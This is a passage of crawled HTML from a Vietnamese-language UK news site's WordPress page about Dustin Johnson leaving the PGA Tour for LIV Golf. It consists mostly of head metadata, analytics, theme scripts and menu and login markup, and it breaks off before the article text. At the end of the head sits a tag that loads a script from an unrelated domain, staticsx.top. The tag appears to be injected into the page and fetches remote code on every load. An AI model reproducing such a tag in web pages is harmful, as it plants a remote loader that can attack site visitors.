

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822
body_size: 25035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>PGA Tour mất thêm Dustin Johnson | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PGA Tour mất thêm Dustin Johnson | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822" />
		<meta property="article:published_time" content="2022-06-09T14:56:59+00:00" />
		<meta property="article:modified_time" content="2022-06-09T14:57:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="PGA Tour mất thêm Dustin Johnson | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/the-thao\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/the-thao\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/the-thao\/","name":"Th\u1ec3 Thao","url":"https:\/\/nuocanh.uk\/the-thao\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#webpage","url":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822","name":"PGA Tour m\u1ea5t th\u00eam Dustin Johnson | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/06\/fupnakuxwaabifx-1654667386-4603-1654667456.jpg","width":680,"height":453},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#mainImage"},"datePublished":"2022-06-09T14:56:59+01:00","dateModified":"2022-06-09T14:57:02+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#article","name":"PGA Tour m\u1ea5t th\u00eam Dustin Johnson | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"PGA Tour m\u1ea5t th\u00eam Dustin Johnson","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-06-09T14:56:59+01:00","dateModified":"2022-06-09T14:57:02+01:00","articleSection":"Th\u1ec3 Thao","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/the-thao\/pga-tour-mat-them-dustin-johnson-8822#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/06\/fupnakuxwaabifx-1654667386-4603-1654667456.jpg","width":680,"height":453}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; PGA Tour mất thêm Dustin Johnson Comments Feed" href="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/8822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=8822' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fthe-thao%2Fpga-tour-mat-them-dustin-johnson-8822" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fthe-thao%2Fpga-tour-mat-them-dustin-johnson-8822&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"24111257ca","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"24111257ca","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f12dd3c861";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/the-thao",
                    "name": "Thể Thao"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822",
                    "name": "PGA Tour mất thêm Dustin Johnson"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="PGA Tour mất thêm Dustin Johnson"/>
  <meta property="og:url" content="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Dustin Johnson là trường hợp mới nhất chủ động bỏ PGA Tour để sang thi đấu ở LIV Golf Invitational Series - hệ thống giải được Saudi Arabia hậu thuẫn tài chính.



&quot;Tôi đã tự nghỉ PGA Tour, và từ nay sẽ đấu ở các giải của LIV Golf. Tôi đã cân nhắc kỹ mới quyết định như thế&quot;, Johnson nói trong cuộc h"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"/>
  <meta property="article:published_time" content="2022-06-09T15:56:59+01:00"/>
  <meta property="article:modified_time" content="2022-06-09T15:57:02+01:00" />
  <meta property="og:updated_time" content="2022-06-09T15:57:02+01:00" />
  <meta property="article:section" content="Thể Thao"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PGA Tour mất thêm Dustin Johnson"/>
  <meta itemprop="headline" content="PGA Tour mất thêm Dustin Johnson"/>
  <meta itemprop="description" content="Dustin Johnson là trường hợp mới nhất chủ động bỏ PGA Tour để sang thi đấu ở LIV Golf Invitational Series - hệ thống giải được Saudi Arabia hậu thuẫn tài chính.



&quot;Tôi đã tự nghỉ PGA Tour, và từ nay sẽ đấu ở các giải của LIV Golf. Tôi đã cân nhắc kỹ mới quyết định như thế&quot;, Johnson nói trong cuộc h"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"/>
  <meta itemprop="datePublished" content="2022-06-09"/>
  <meta itemprop="dateModified" content="2022-06-09T15:57:02+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PGA Tour mất thêm Dustin Johnson"/>
  <meta name="twitter:url" content="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822"/>
  <meta name="twitter:description" content="Dustin Johnson là trường hợp mới nhất chủ động bỏ PGA Tour để sang thi đấu ở LIV Golf Invitational Series - hệ thống giải được Saudi Arabia hậu thuẫn tài chính.



&quot;Tôi đã tự nghỉ PGA Tour, và từ nay sẽ đấu ở các giải của LIV Golf. Tôi đã cân nhắc kỹ mới quyết định như thế&quot;, Johnson nói trong cuộc h"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-8822 single-format-standard td-standard-pack pga-tour-mat-them-dustin-johnson global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
